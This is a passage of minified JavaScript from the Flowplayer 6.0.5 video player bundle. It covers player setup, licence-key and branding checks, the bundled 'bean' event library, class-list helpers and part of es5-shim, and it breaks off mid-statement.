seek",function(e){T.seeking="beforeseek"==e.type,s.toggleClass(m,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e,t,n){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!g.autoplay&&!T.playing,T.playing=!T.paused,s.toggleClass(m,"is-paused",T.paused),s.toggleClass(m,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(e){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,m]),T}var o=e("extend-object"),i=e("is-function"),a=e("class-list"),l=e("bean"),s=e("./common"),u=e("./ext/events"),c=[],f=[],d=(window.navigator.userAgent,window.onbeforeunload);window.onbeforeunload=function(e){return c.forEach(function(e){e.conf.splash?e.unload():e.bind("error",function(){s.find(".flowplayer.is-error .fp-message").forEach(s.removeNode)})}),d?d(e):void 0};var p=!1;try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",p=!0)}catch(m){}var v=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),g=/(\d+\.\d+) Safari/.exec(navigator.userAgent),h=g?Number(g[1]):100,y=t.exports=function(e,t,n){if(i(e))return f.push(e);if("number"==typeof e||"undefined"==typeof e)return c[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return c[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return y(e[0],t,n);if("string"==typeof e){var o=s.find(e)[0];return o&&y(o,t,n)}};o(y,{version:"6.0.5",engines:[],conf:{},set:function(e,t){"string"==typeof e?y.conf[e]=t:o(y.conf,e)},support:{},defaults:{debug:p?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,rtmp:0,proxy:"best",splash:!1,live:!1,swf:"//releases.flowplayer.org/6.0.5/commercial/flowplayer.swf",swfHls:"//releases.flowplayer.org/6.0.5/commercial/flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:p?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:v&&8>h},bean:l,common:s,extend:o});var b=0,w=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var x=window.jQuery;x(function(){"function"==typeof x.fn.flowplayer&&x('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var E=function(e){if(!e.length)return{};var t=e.data()||{},n={};return x.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=x(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new w).sourcesFromVideoTag(e,x),o(n,{clip:t})};x.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=x(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):E(n.find("video")),l=x.extend({},e||{},a,n.data()),s=r(this,l,t);u.EVENTS.forEach(function(e){s.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",s)})}}},{"./common":1,"./ext/events":8,"./ext/resolve":13,bean:20,"class-list":21,"extend-object":25,"is-function":26}],19:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/embed"),e("./ext/fullscreen"),e("./ext/mobile"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,u.hostname(t.hostname)}function o(e){var t="ab.ca,ac.ac,ac.at,ac.be,ac.cn,ac.il,ac.in,ac.jp,ac.kr,ac.sg,ac.th,ac.uk,ad.jp,adm.br,adv.br,ah.cn,am.br,arq.br,art.br,arts.ro,asn.au,asso.fr,asso.mc,bc.ca,bio.br,biz.pl,biz.tr,bj.cn,br.com,cn.com,cng.br,cnt.br,co.ac,co.at,co.de,co.gl,co.hk,co.id,co.il,co.in,co.jp,co.kr,co.mg,co.ms,co.nz,co.th,co.uk,co.ve,co.vi,co.za,com.ag,com.ai,com.ar,com.au,com.br,com.cn,com.co,com.cy,com.de,com.do,com.ec,com.es,com.fj,com.fr,com.gl,com.gt,com.hk,com.hr,com.hu,com.kg,com.ki,com.lc,com.mg,com.mm,com.ms,com.mt,com.mu,com.mx,com.my,com.na,com.nf,com.ng,com.ni,com.pa,com.ph,com.pl,com.pt,com.qa,com.ro,com.ru,com.sb,com.sc,com.sg,com.sv,com.tr,com.tw,com.ua,com.uy,com.ve,com.vn,cp.tz,cq.cn,de.com,de.org,ecn.br,ed.jp,edu.au,edu.cn,edu.hk,edu.mm,edu.my,edu.pl,edu.pt,edu.qa,edu.sg,edu.tr,edu.tw,eng.br,ernet.in,esp.br,etc.br,eti.br,eu.com,eu.int,eu.lv,firm.in,firm.ro,fm.br,fot.br,fst.br,g12.br,gb.com,gb.net,gd.cn,gen.in,go.jp,go.kr,go.th,gov.au,gov.az,gov.br,gov.cn,gov.il,gov.in,gov.mm,gov.my,gov.qa,gov.sg,gov.tr,gov.tw,gov.uk,gr.jp,gs.cn,gv.ac,gv.at,gx.cn,gz.cn,he.cn,hi.cn,hk.cn,hl.cn,hu.com,id.au,idv.tw,in.ua,ind.br,ind.in,inf.br,info.pl,info.ro,info.tr,info.ve,iwi.nz,jl.cn,jor.br,js.cn,jus.br,k12.il,k12.tr,kr.com,lel.br,lg.jp,ln.cn,ltd.uk,maori.nz,mb.ca,me.uk,med.br,mi.th,mil.br,mil.uk,mo.cn,mod.uk,muni.il,nb.ca,ne.jp,ne.kr,net.ag,net.ai,net.au,net.br,net.cn,net.do,net.gl,net.hk,net.il,net.in,net.kg,net.ki,net.lc,net.mg,net.mm,net.mu,net.ni,net.nz,net.pl,net.ru,net.sb,net.sc,net.sg,net.th,net.tr,net.tw,net.uk,net.ve,nf.ca,nhs.uk,nm.cn,nm.kr,no.com,nom.br,nom.ni,nom.ro,ns.ca,nt.ca,nt.ro,ntr.br,nx.cn,odo.br,off.ai,on.ca,or.ac,or.at,or.jp,or.kr,or.th,org.ag,org.ai,org.au,org.br,org.cn,org.do,org.es,org.gl,org.hk,org.in,org.kg,org.ki,org.lc,org.mg,org.mm,org.ms,org.nf,org.ni,org.nz,org.pl,org.ro,org.ru,org.sb,org.sc,org.sg,org.tr,org.tw,org.uk,org.ve,pe.ca,plc.uk,police.uk,ppg.br,presse.fr,pro.br,psc.br,psi.br,qc.ca,qc.com,qh.cn,rec.br,rec.ro,res.in,sa.com,sc.cn,sch.uk,se.com,se.net,sh.cn,sk.ca,slg.br,sn.cn,store.ro,tj.cn,tm.fr,tm.mc,tm.ro,tmp.br,tur.br,tv.br,tv.tr,tw.cn,uk.com,uk.net,us.com,uy.com,vet.br,waw.pl,web.ve,www.ro,xj.cn,xz.cn,yk.ca,yn.cn,zj.cn,zlg.br".split(",");
e=e.toLowerCase();var n=e.split("."),r=n.length;if(2>r||/^\d+$/.test(n[r-1]))return e;var o=n.slice(-2).join(".");return r>=3&&t.indexOf(o)>=0?n.slice(-3).join("."):o}function i(e,t){t=o(t);for(var n=0,r=t.length-1;r>=0;r--)n+=42403449800*t.charCodeAt(r);for(n=(""+n).substring(0,7),r=0;r<e.length;r++)if(n===e[r].substring(1,8))return 1}var a=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},l=function(e){return"none"!==window.getComputedStyle(e).display},s=e.conf,u=r.common,c=u.createElement,f=s.swf.indexOf("flowplayer.org")&&s.e&&t.getAttribute("data-origin"),d=f?n(f):u.hostname(),p=(document,s.key);"file:"==location.protocol&&(d="localhost"),e.load.ed=1,s.hostname=d,s.origin=f||location.href,f&&a(t,"is-embedded"),"string"==typeof p&&(p=p.split(/,\s*/));var m=function(e,n){var r=c("a",{href:n,className:"fp-brand"});r.innerHTML=e,u.find(".fp-controls",t)[0].appendChild(r)};if(p&&"function"==typeof i&&i(p,d)){if(s.logo){var v=u.find(".fp-player",t)[0],g=c("a",{className:"fp-logo"});f&&(g.href=f),s.embed&&s.embed.popup&&(g.target="_blank");var h=c("img",{src:s.logo});g.appendChild(h),(v||t).appendChild(g)}s.brand&&f||s.brand&&s.brand.showOnOrigin?m(s.brand.text||s.brand,f||location.href):u.addClass(t,"no-brand")}else{m("flowplayer","http://flowplayer.org");var g=c("a",{href:"http://flowplayer.org"});t.appendChild(g);var y=c("div",{className:"fp-context-menu"},'<ul><li class="copyright">&copy; 2015</li><li><a href="http://flowplayer.org">About Flowplayer</a></li><li><a href="http://flowplayer.org/license">GPL based license</a></li></ul>'),b=window.location.href.indexOf("localhost"),v=u.find(".fp-player",t)[0];7!==b&&(v||t).appendChild(y),e.on("pause resume finish unload ready",function(e,n){u.removeClass(t,"no-brand");var r=-1;if(n.video.src)for(var o=[["org","flowplayer","drive"],["org","flowplayer","my"],["org","flowplayer","cdn"]],i=0;i<o.length&&(r=n.video.src.indexOf("://"+o[i].reverse().join(".")),-1===r);i++);if((4===r||5===r)&&u.addClass(t,"no-brand"),/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var a={display:"block",position:"absolute",left:"16px",bottom:"46px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var s in a)a.hasOwnProperty(s)&&(g.style[s]=a[s]);n.load.ed=l(g)&&(7===b||y.parentNode==t||y.parentNode==v)&&!u.hasClass(t,"no-brand"),n.load.ed||n.pause()}else g.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/analytics":5,"./ext/cuepoint":6,"./ext/embed":7,"./ext/fullscreen":9,"./ext/keyboard":10,"./ext/mobile":11,"./ext/playlist":12,"./ext/subtitle":15,"./ext/support":16,"./ext/ui":17,"./flowplayer":18,"es5-shim":24}],20:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,l="addEventListener",s="removeEventListener",u=document||{},c=u.documentElement||{},f=c[l],d=f?l:"attachEvent",p={},m=Array.prototype.slice,v=function(e,t){return e.split(t||" ")},g=function(e){return"string"==typeof e},h=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},v(y+(f?b:""))),x=function(){var e="compareDocumentPosition"in c?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in c?function(e,t){return t=9===t.nodeType||t===window?c:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),E=function(){var e=v("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(v("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(v("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(v("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(v("data")),a=e.concat(v("touches targetTouches changedTouches scale rotation")),l=e.concat(v("data origin source")),s=e.concat(v("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+u.body.scrollLeft+c.scrollLeft,n.clientY=e.clientY+u.body.scrollTop+c.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return l}},{reg:/^popstate$/i,fix:function(){return s}},{reg:/.*/,fix:function(){return e}}],p={},m=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,l,s,u=e.type,c=e.target||e.srcElement;if(this.target=c&&3===c.nodeType?c.parentNode:c,n){if(s=p[u],!s)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(u)){p[u]=s=d[o].fix;break}for(l=s(e,this,u),o=l.length;o--;)!((a=l[o])in this)&&a in e&&(this[a]=e[a])}}};return m.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},m.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},m.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},m.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},m.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},m.prototype.clone=function(e){var t=new m(this,this.element,this.isNative);return t.currentTarget=e,t},m}(),k=function(e,t){return f||t||e!==u&&e!==r?e:c},T=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?m.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,l){var s,u=x[n];"unload"==n&&(r=O(P,t,n,r,o)),u&&(u.condition&&(r=e(t,r,u.condition,a)),n=u.base||n),this.isNative=s=w[n]&&!!t[d],this.customType=!f&&!s&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||s?n:"propertychange",this.target=k(t,s),this[d]=!!this.target[d],this.root=l,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),S=function(){var e={},t=function(n,r,o,i,a,l){var s=a?"r":"$";if(r&&"*"!=r){var u,c=0,f=e[s+r],d="*"==n;if(!f)return;for(u=f.length;u>c;c++)if((d||f[c].matches(n,o,i))&&!l(f[c],f,c,r))return}else for(var p in e)p.charAt(0)==s&&t(n,p.substr(1),o,i,a,l)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:u.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},C=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=S.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new E(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?l:s](t,C,!1)}:function(e,t,n,r){var o;n?(S.put(o=new T(e,r||t,function(t){C.call(e,t,r)},C,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=S.get(e,r||t,C,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),S.del(o)))},O=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},P=function(e,t,n,r){var o,i,l=t&&t.replace(a,""),s=S.get(e,l,null,!1),u={};for(o=0,i=s.length;i>o;o++)n&&s[o].original!==n||!s[o].inNamespaces(r)||(S.del(s[o]),!u[s[o].eventType]&&s[o][d]&&(u[s[o].eventType]={t:s[o].eventType,c:s[o].type}));for(o in u)S.has(e,u[o].t,null,!1)||j(e,u[o].t,!1,u[o].c)},A=function(e,t){var r=function(t,r){for(var o,i=g(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},_=f?function(e,t,n){var o=u.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=k(n,e),e?n.fireEvent("on"+t,u.createEventObject()):n["_on"+t]++},D=function(e,t,n){var r,o,l,s,u=g(t);if(u&&t.indexOf(" ")>0){for(t=v(t),s=t.length;s--;)D(e,t[s],n);return e}if(o=u&&t.replace(a,""),o&&x[o]&&(o=x[o].base),!t||u)(l=u&&t.replace(i,""))&&(l=v(l,".")),P(e,o,n,l);else if(h(t))P(e,null,t);else for(r in t)t.hasOwnProperty(r)&&D(e,r,t[r]);return e},M=function(e,t,r,o){var l,s,u,c,f,g,y;{if(void 0!==r||"object"!=typeof t){for(h(r)?(f=m.call(arguments,3),o=l=r):(l=o,f=m.call(arguments,4),o=A(r,l,n)),u=v(t),this===p&&(o=O(D,e,t,o,l)),c=u.length;c--;)y=S.put(g=new T(e,u[c].replace(a,""),o,l,v(u[c].replace(i,""),"."),f,!1)),g[d]&&y&&j(e,g.eventType,!0,g.customType);return e}for(s in t)t.hasOwnProperty(s)&&M.call(this,e,s,t[s])}},L=function(e,t,n,r){return M.apply(null,g(n)?[e,n,t,r].concat(arguments.length>3?m.call(arguments,5):[]):m.call(arguments))},I=function(){return M.apply(p,arguments)},F=function(e,t,n){var r,o,l,s,u,c=v(t);for(r=c.length;r--;)if(t=c[r].replace(a,""),(s=c[r].replace(i,""))&&(s=v(s,".")),s||n||!e[d])for(u=S.get(e,t,null,!1),n=[!1].concat(n),o=0,l=u.length;l>o;o++)u[o].inNamespaces(s)&&u[o].handler.apply(e,n);else _(w[t],t,e);return e},z=function(e,t,n){for(var r,o,i=S.get(t,n,null,!1),a=i.length,l=0;a>l;l++)i[l].original&&(r=[e,i[l].type],(o=i[l].handler.__beanDel)&&r.push(o.selector),r.push(i[l].original),M.apply(null,r));return e},R={on:M,add:L,one:I,off:D,remove:D,clone:z,fire:F,Event:E,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var q=function(){var e,t=S.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&D(t[e].element,t[e].type);r.detachEvent("onunload",q),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",q)}return N(),R})},{}],21:[function(e,t,n){function r(e){function t(e){var t=c();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=c(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(c(),e)>-1}function l(e){return r(e)?(n(e),!1):(t(e),!0)}function s(){return e.className}function u(e){var t=c();return t[e]||null}function c(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:l,toString:s,length:0,item:u};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:22}],22:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],23:[function(e,t,n){function r(e,t,n,r){return n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],24:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t=Array.prototype,n=Object.prototype,r=Function.prototype,o=String.prototype,i=Number.prototype,a=t.slice,l=t.splice,s=t.push,u=t.unshift,c=t.concat,f=r.call,d=n.toString,p=Array.isArray||function(e){return"[object Array]"===d.call(e)},m="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,v=Function.prototype.toString,g=function(e){try{return v.call(e),!0}catch(t){return!1}},h="[object Function]",y="[object GeneratorFunction]";e=function(e){if("function"!=typeof e)return!1;if(m)return g(e);var t=d.call(e);return t===h||t===y};var b,w=RegExp.prototype.exec,x=function(e){try{return w.call(e),!0}catch(t){return!1}},E="[object RegExp]";b=function(e){return"object"!=typeof e?!1:m?x(e):d.call(e)===E};var k,T=String.prototype.valueOf,S=function(e){try{return T.call(e),!0}catch(t){return!1}},N="[object String]";k=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:m?S(e):d.call(e)===N};var C=function(t){var n=d.call(t),r="[object Arguments]"===n;return r||(r=!p(t)&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&e(t.callee)),r},j=function(e){var t,n=Object.defineProperty&&function(){try{var e={};Object.defineProperty(e,"x",{enumerable:!1,value:e});for(var t in e)return!1;return e.x===e}catch(n){return!1}}();return t=n?function(e,t,n,r){!r&&t in e||Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(n.hasOwnProperty),O=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},P={ToInteger:function(e){var t=+e;return t!==t?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var n,r,o;if(O(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),O(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),O(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return Object(e)},ToUint32:function(e){return e>>>0}},A=function(){};j(r,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,o=a.call(arguments,1),i=function(){if(this instanceof r){var e=n.apply(this,c.call(o,a.call(arguments)));return Object(e)===e?e:this}return n.apply(t,c.call(o,a.call(arguments)))},l=Math.max(0,n.length-o.length),s=[],u=0;l>u;u++)s.push("$"+u);return r=Function("binder","return function ("+s.join(",")+"){ return binder.apply(this, arguments); }")(i),n.prototype&&(A.prototype=n.prototype,r.prototype=new A,A.prototype=null),r}});var _=f.bind(n.hasOwnProperty),D=function(){var e=[1,2],t=e.splice();return 2===e.length&&p(t)&&0===t.length}();j(t,{splice:function(e,t){return 0===arguments.length?[]:l.apply(this,arguments)}},!D);var M=function(){var e={};return t.splice.call(e,0,0,1),1===e.length}();j(t,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=Math.max(P.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=a.call(arguments),n.length<2?n.push(this.length-e):n[1]=P.ToInteger(t)),l.apply(this,n)}},!M);var L=1!==[].unshift(0);j(t,{unshift:function(){return u.apply(this,arguments),this.length}},L),j(Array,{isArray:p});var I=Object("a"),F="a"!==I[0]||!(0 in I),z=function(e){var t=!0,n=!0;return e&&(e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")),!!e&&t&&n};j(t,{forEach:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=-1,a=o.length>>>0;if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.forEach callback must be a function");for(;++i<a;)i in o&&("undefined"!=typeof n?t.call(n,o[i],i,r):t(o[i],i,r))}},!z(t.forEach)),j(t,{map:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=o.length>>>0,a=Array(i);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.map callback must be a function");for(var l=0;i>l;l++)l in o&&("undefined"!=typeof n?a[l]=t.call(n,o[l],l,r):a[l]=t(o[l],l,r));return a}},!z(t.map)),j(t,{filter:function(t){var n,r,o=P.ToObject(this),i=F&&k(this)?this.split(""):o,a=i.length>>>0,l=[];if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.filter callback must be a function");for(var s=0;a>s;s++)s in i&&(n=i[s],("undefined"==typeof r?t(n,s,o):t.call(r,n,s,o))&&l.push(n));return l}},!z(t.filter)),j(t,{every:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=o.length>>>0;if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.every callback must be a function");for(var a=0;i>a;a++)if(a in o&&!("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!1;return!0}},!z(t.every)),j(t,{some:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=o.length>>>0;if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.some callback must be a function");for(var a=0;i>a;a++)if(a in o&&("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!0;return!1}},!z(t.some));var R=!1;t.reduce&&(R="object"==typeof t.reduce.call("es5",function(e,t,n,r){return r})),j(t,{reduce:function(t){var n=P.ToObject(this),r=F&&k(this)?this.split(""):n,o=r.length>>>0;if(!e(t))throw new TypeError("Array.prototype.reduce callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t(i,r[a],a,n));return i}},!R);var q=!1;t.reduceRight&&(q="object"==typeof t.reduceRight.call("es5",function(e,t,n,r){return r})),j(t,{reduceRight:function(t){var n=P.ToObject(this),r=F&&k(this)?this.split(""):n,o=r.length>>>0;if(!e(t))throw new TypeError("Array.prototype.reduceRight callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t(i,r[a],a,n));while(a--);return i}},!q);var V=Array.prototype.indexOf&&-1!==[0,1].indexOf(1,2);j(t,{indexOf:function(e){var t=F&&k(this)?this.split(""):P.ToObject(this),n=t.length>>>0;if(0===n)return-1;var r=0;for(arguments.length>1&&(r=P.ToInteger(arguments[1])),r=r>=0?r:Math.max(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},V);var H=Array.prototype.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);j(t,{lastIndexOf:function(e){var t=F&&k(this)?this.split(""):P.ToObject(this),n=t.length>>>0;if(0===n)return-1;var r=n-1;for(arguments.length>1&&(r=Math.min(r,P.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},H);var 